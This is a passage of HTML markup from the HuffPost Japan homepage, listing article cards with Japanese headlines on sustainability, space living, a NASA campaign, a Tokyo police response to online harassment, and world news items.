height="225" src="https://img.huffingtonpost.com/asset/69325135190000e4377f3569.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69325135190000e4377f3569.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/69325135190000e4377f3569.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_69324e38e4b03cea5ab39691?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69324e38e4b03cea5ab39691" data-vars-item-type="card" data-vars-target-content-id="69324e38e4b03cea5ab39691" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6"><div class="card__headline__text">大丸松坂屋の“ファッションサブスク”が会員36万人突破⇨働く女性の「また同じ服」問題を救う？人気の理由とは</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693ba4f7e4b07bcd2541db46" data-vars-item-type="card" data-vars-target-content-id="693ba4f7e4b07bcd2541db46" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" role="group" aria-label="article" style="order:7" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="夢の「宇宙暮らし」に何が必要か。一般人も月で暮らす時代に竹中工務店が提案する「宇宙のQOL」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_693ba4f7e4b07bcd2541db46?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693ba4f7e4b07bcd2541db46" data-vars-item-type="card" data-vars-target-content-id="693ba4f7e4b07bcd2541db46" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693baafd260000d67a836d2d.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693baafd260000d67a836d2d.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/693baafd260000d67a836d2d.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/693baafd260000d67a836d2d.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/693baafd260000d67a836d2d.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_693ba4f7e4b07bcd2541db46?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693ba4f7e4b07bcd2541db46" data-vars-item-type="card" data-vars-target-content-id="693ba4f7e4b07bcd2541db46" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7"><div class="card__headline__text">夢の「宇宙暮らし」に何が必要か。一般人も月で暮らす時代に竹中工務店が提案する「宇宙のQOL」</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927f6a4e4b08a35c1aeee0a" data-vars-item-type="card" data-vars-target-content-id="6927f6a4e4b08a35c1aeee0a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" role="group" aria-label="article" style="order:8" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="事業の成長が社会的インパクトに繋がる。メルカリがインパクトレポートで伝えるサステナビリティ" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6927f6a4e4b08a35c1aeee0a?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927f6a4e4b08a35c1aeee0a" data-vars-item-type="card" data-vars-target-content-id="6927f6a4e4b08a35c1aeee0a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693a1014260000da02836b31.jpg?cache=JgJrrqjP34&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693a1014260000da02836b31.jpg?cache=JgJrrqjP34&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/693a1014260000da02836b31.jpg?cache=JgJrrqjP34&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/693a1014260000da02836b31.jpg?cache=JgJrrqjP34&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/693a1014260000da02836b31.jpg?cache=JgJrrqjP34&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6927f6a4e4b08a35c1aeee0a?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927f6a4e4b08a35c1aeee0a" data-vars-item-type="card" data-vars-target-content-id="6927f6a4e4b08a35c1aeee0a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8"><div class="card__headline__text">事業の成長が社会的インパクトに繋がる。メルカリがインパクトレポートで伝えるサステナビリティ</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69378c9ce4b064dbeeeff3f5" data-vars-item-type="card" data-vars-target-content-id="69378c9ce4b064dbeeeff3f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" role="group" aria-label="article" style="order:9" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="世界を徒歩で巡る壮大な企画。ピューリッツァー受賞米ジャーナリストが日本の田舎で驚いた「普通ではない」光景" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69378c9ce4b064dbeeeff3f5?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69378c9ce4b064dbeeeff3f5" data-vars-item-type="card" data-vars-target-content-id="69378c9ce4b064dbeeeff3f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/681b149918000022007a2c58.jpg?cache=KbkpJkNCck&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/681b149918000022007a2c58.jpg?cache=KbkpJkNCck&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/681b149918000022007a2c58.jpg?cache=KbkpJkNCck&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/681b149918000022007a2c58.jpg?cache=KbkpJkNCck&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/681b149918000022007a2c58.jpg?cache=KbkpJkNCck&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_69378c9ce4b064dbeeeff3f5?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69378c9ce4b064dbeeeff3f5" data-vars-item-type="card" data-vars-target-content-id="69378c9ce4b064dbeeeff3f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9"><div class="card__headline__text">世界を徒歩で巡る壮大な企画。ピューリッツァー受賞米ジャーナリストが日本の田舎で驚いた「普通ではない」光景</div></a></div></div></div></div></section></div><div class="flex-zone" id="zone-6"><section class="zone zone--8 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">NEWS</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d9ebae4b0fb912e99273b" data-vars-item-type="card_size=small" data-vars-target-content-id="696d9ebae4b0fb912e99273b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="【締切迫る】NASAが「月に名前を飛ばしたい人」募集。登録無料、搭乗券ももらえる" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d9ebae4b0fb912e99273b?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d9ebae4b0fb912e99273b" data-vars-item-type="card_size=small" data-vars-target-content-id="696d9ebae4b0fb912e99273b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/68c0deb8190000ae2534c92d.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/68c0deb8190000ae2534c92d.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/68c0deb8190000ae2534c92d.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/68c0deb8190000ae2534c92d.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/68c0deb8190000ae2534c92d.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696d9ebae4b0fb912e99273b?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d9ebae4b0fb912e99273b" data-vars-item-type="card_size=small" data-vars-target-content-id="696d9ebae4b0fb912e99273b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">【締切迫る】NASAが「月に名前を飛ばしたい人」募集。登録無料、搭乗券ももらえる</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d7f57e4b0dbbab17437d6" data-vars-item-type="card_size=small" data-vars-target-content-id="696d7f57e4b0dbbab17437d6" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="受験生への痴漢あおるX投稿に警視庁が「痴漢は犯罪」のリプ対応。電車・駅とオンライン、双方で対策強化" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d7f57e4b0dbbab17437d6?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d7f57e4b0dbbab17437d6" data-vars-item-type="card_size=small" data-vars-target-content-id="696d7f57e4b0dbbab17437d6" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/696d8b5b170000c9cdaacff6.jpg?cache=HW3wAAQU6z&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696d7f57e4b0dbbab17437d6?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696d7f57e4b0dbbab17437d6" data-vars-item-type="card_size=small" data-vars-target-content-id="696d7f57e4b0dbbab17437d6" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">受験生への痴漢あおるX投稿に警視庁が「痴漢は犯罪」のリプ対応。電車・駅とオンライン、双方で対策強化</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6968adeee4b00edae2a3b4c4" data-vars-item-type="card_size=small" data-vars-target-content-id="6968adeee4b00edae2a3b4c4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="神戸ムスリムモスクは「阪神淡路大震災」と「大空襲」を生き抜いた。忘れられない炊き出し「チキンライス」と覚悟した最期の祈り" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6968adeee4b00edae2a3b4c4?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6968adeee4b00edae2a3b4c4" data-vars-item-type="card_size=small" data-vars-target-content-id="6968adeee4b00edae2a3b4c4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/67886cce1900001800b2cf32.jpg?cache=THTuaNQztL&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/67886cce1900001800b2cf32.jpg?cache=THTuaNQztL&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/67886cce1900001800b2cf32.jpg?cache=THTuaNQztL&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/67886cce1900001800b2cf32.jpg?cache=THTuaNQztL&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/67886cce1900001800b2cf32.jpg?cache=THTuaNQztL&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_6968adeee4b00edae2a3b4c4?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6968adeee4b00edae2a3b4c4" data-vars-item-type="card_size=small" data-vars-target-content-id="6968adeee4b00edae2a3b4c4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">神戸ムスリムモスクは「阪神淡路大震災」と「大空襲」を生き抜いた。忘れられない炊き出し「チキンライス」と覚悟した最期の祈り</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969a580e4b00edae2a44732" data-vars-item-type="card_size=small" data-vars-target-content-id="6969a580e4b00edae2a44732" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="羽生結弦、「防災」に使える公式グッズに絶賛の声。「素晴らしい発想」「ブランケットは本当に助かる」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6969a580e4b00edae2a44732?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969a580e4b00edae2a44732" data-vars-item-type="card_size=small" data-vars-target-content-id="6969a580e4b00edae2a44732" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6969dc54140000baa764c615.jpeg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6969dc54140000baa764c615.jpeg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6969dc54140000baa764c615.jpeg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6969dc54140000baa764c615.jpeg?ops=320_180 1x, https://img.huffingtonpost.com/asset/6969dc54140000baa764c615.jpeg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6969a580e4b00edae2a44732?origin=home-news-unit" data-vars-subunit-name="zone_8" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=news" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969a580e4b00edae2a44732" data-vars-item-type="card_size=small" data-vars-target-content-id="6969a580e4b00edae2a44732" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">羽生結弦、「防災」に使える公式グッズに絶賛の声。「素晴らしい発想」「ブランケットは本当に助かる」</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/news/" role="button">NEWS 記事一覧</a></div></section></div><div class="flex-zone" id="zone-7"><section class="zone zone--9 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">WORLD</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd8c6e4b03601d1a5b3e0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd8c6e4b03601d1a5b3e0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="まるで映画「ジョーズ」。海で日光浴中、シャチとの距離がわずか2メートルに⇨「恐怖を感じたけど、海に入るのはやめない」【ニュージーランド】" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696dd8c6e4b03601d1a5b3e0?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd8c6e4b03601d1a5b3e0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd8c6e4b03601d1a5b3e0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696dda9c1700009fd5aad031.jpeg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696dda9c1700009fd5aad031.jpeg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696dda9c1700009fd5aad031.jpeg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696dda9c1700009fd5aad031.jpeg?ops=320_180 1x, https://img.huffingtonpost.com/asset/696dda9c1700009fd5aad031.jpeg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_696dd8c6e4b03601d1a5b3e0?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd8c6e4b03601d1a5b3e0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd8c6e4b03601d1a5b3e0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">まるで映画「ジョーズ」。海で日光浴中、シャチとの距離がわずか2メートルに⇨「恐怖を感じたけど、海に入るのはやめない」【ニュージーランド】</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=small" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="米ドラマ『LOST』の俳優が怪我による脳機能の低下を報告。「回復のため険しい道のりになる」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6960a8ace4b088e2524e361a?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=small" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/695c170f2b0000802768358c.jpeg?cache=24wZmUIPsU&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6960a8ace4b088e2524e361a?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6960a8ace4b088e2524e361a" data-vars-item-type="card_size=small" data-vars-target-content-id="6960a8ace4b088e2524e361a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">米ドラマ『LOST』の俳優が怪我による脳機能の低下を報告。「回復のため険しい道のりになる」</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69604d26e4b088e2524e0187" data-vars-item-type="card_size=small" data-vars-target-content-id="69604d26e4b088e2524e0187" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="パイロットが乗客として飛行機に乗る時に『やらない5つのこと』。乗り心地と安全性の向上につながる" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69604d26e4b088e2524e0187?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69604d26e4b088e2524e0187" data-vars-item-type="card_size=small" data-vars-target-content-id="69604d26e4b088e2524e0187" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/65a3ad792200003600ad4aa2.jpeg?cache=VCulzMLWFz&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/65a3ad792200003600ad4aa2.jpeg?cache=VCulzMLWFz&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/65a3ad792200003600ad4aa2.jpeg?cache=VCulzMLWFz&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/65a3ad792200003600ad4aa2.jpeg?cache=VCulzMLWFz&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/65a3ad792200003600ad4aa2.jpeg?cache=VCulzMLWFz&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69604d26e4b088e2524e0187?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69604d26e4b088e2524e0187" data-vars-item-type="card_size=small" 